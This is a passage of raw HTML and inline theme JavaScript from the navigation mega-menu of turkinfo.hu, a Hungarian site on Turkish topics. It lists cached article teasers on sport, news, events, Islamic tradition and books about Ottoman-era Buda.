t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\">Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\">Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="A házasságszédelgő szélhámos, aki török bég, bécsi orvos és katonai kém volt, vagy tán egyik sem" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/fortepan_76664-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/fortepan_76664-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/fortepan_76664-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A házasságszédelgő szélhámos, aki török bég, bécsi orvos és katonai kém volt, vagy tán egyik sem" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem/aktualis/hirek/"  rel="bookmark" title="A házasságszédelgő szélhámos, aki török bég, bécsi orvos és katonai kém volt, vagy tán egyik sem">A házasságszédelgő szélhámos, aki török bég, bécsi orvos és katonai kém&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Szalai Attila elárulta, hol csúszott félre a török kaland" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/623099929_1316487926952166_10712795051544311_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/623099929_1316487926952166_10712795051544311_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/623099929_1316487926952166_10712795051544311_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szalai Attila elárulta, hol csúszott félre a török kaland" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2/aktualis/sport/"  rel="bookmark" title="Szalai Attila elárulta, hol csúszott félre a török kaland">Szalai Attila elárulta, hol csúszott félre a török kaland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja">Elhunyt Magyarország tiszteletbeli izmiri konzulja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Romániai védelmi ipari céget vásárol fel a török Otokar" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romániai védelmi ipari céget vásárol fel a török Otokar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" title="Romániai védelmi ipari céget vásárol fel a török Otokar">Romániai védelmi ipari céget vásárol fel a török Otokar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 